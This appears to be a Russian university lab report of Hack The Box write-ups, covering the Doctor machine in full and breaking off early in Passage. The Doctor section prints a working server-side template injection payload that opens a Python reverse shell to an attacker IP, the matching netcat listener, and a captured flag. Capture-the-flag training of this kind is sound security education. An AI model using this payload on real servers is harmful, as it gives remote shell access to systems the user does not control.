**Министерство науки и высшего образования Российской Федерации**

**Федеральное государственное бюджетное образовательное учреждение**

**высшего образования**

**«Московский государственный технический университет**

**имени Н.Э. Баумана**

**(национальный исследовательский университет)»**

**(МГТУ им. Н.Э. Баумана)**

**Отчет по лабораторным работам с** [**https://www.hackthebox.eu/**](https://www.hackthebox.eu/)

Учебная группа ИУ10-14

Выполнили: Борисова М.А., Бучака Д.О., Ласкин В.С., Погребняк М.В.

**Оглавление**

**Machines** **2**

Doctor2

Passage6

**Challenges** **12**

DigitalCube12

Forest13

FreeLancer 15

Illumination 19

MarketDump 21

Took the Byte 23

Misdirection 24

Impossible Password 25

**Выводы** **28**

**Литература** **29**

**Machines**

Machine1: Doctor

Адрес машины: 10.10.10.209

Шаг 1

Сканирование портов



Как мы видим, есть 3 порта, по одному из которых расположен сайт (80)



После того, как мы зашли на сайт, увидели, что можно оставить сообщение по адресу [info@doctors.htb](mailto:info@doctors.htb), т.е. существует домен, где мы можем зарегистрировать аккаунт. Перейдя на адрес doctors.htb, мы обнаружили, что на сайте есть форма, которую можно заполнять.

Шаг 2

Проверим, есть ли экранирование на сайте:

Зарегистрировавшись, мы попали на новую страницу, посмотрели ее код и увидели следующее:



Далее мы создали сообщение, и решили узнать, как оно отобразится в коде архива:





Мы выяснили, что на сайте нет экранирования, т.е. мы можем отправить туда исполняемый код.

Шаг 3

Введем скрипт в форму сообщения



Скрипт:

{% for x in ().class.base.subclasses() %}{% if "warning" in x.name %}{{x()._module.builtins['import']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.92",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash", "-i"]);'").read().zfill(417)}}{%endif%}{% endfor %}

Этот скрипт, оформленный при помощи фреймворка django, на языке python (используя библиотеки для работы с сокетами), создает сокет, привязывает его к порту 9001 и запускает на машине юзера по адресу 10.10.10.209 команду «bash –i», которая обеспечит нам прослушивание порта далее.

Пропишем в терминале команду: nc –lvp 9001, чтобы прослушать порт 9001, указанный в скрипте



**Получив доступ к данным, передающимся через tcp-соединение порта, мы начали изучать каталоги. Больше всего нас заинтересовали логи: в них лежал файл под названием *backup*.**

С помощью команды cat мы вывели содержимое этого файла:



Обратим внимание на выделенную команду: она единственная, где фигурирует пользовательский пароль. Мы предположили, что это пароль юзера. Как выяснилось ранее, юзером является некий shaun: его каталог мы нашли в /home/.

Шаг 4

Проверим наши предположения:



Мы действительно получили доступ к юзеру. Посмотрев содержимое каталога, в котором мы теперь находимся, обнаружили файл user.txt, содержащий нужный флаг:



Мой флаг: 55f8ababdd45f580202aef00ae08004b

Machine2: Passage

Адрес машины: 10.10.10.206

Шаг 1

Сканирование портов



Как мы видим, есть 2 порта, по одному из которых расположен сайт (80)



Посмотрев код, страницы, мы увидели, что существует домен passage.htb, добавили его в список хостов в /etc/hosts. Получается, мы можем зарегистрировать пользователя на этом аккаунте, ведь мы выяснили что есть как минимум 2 адреса: [nadav@passage.htb](mailto:nadav@passage.htb) и [paul@passage.htb](mailto:paul@passage.htb) (первый из них является администратором).

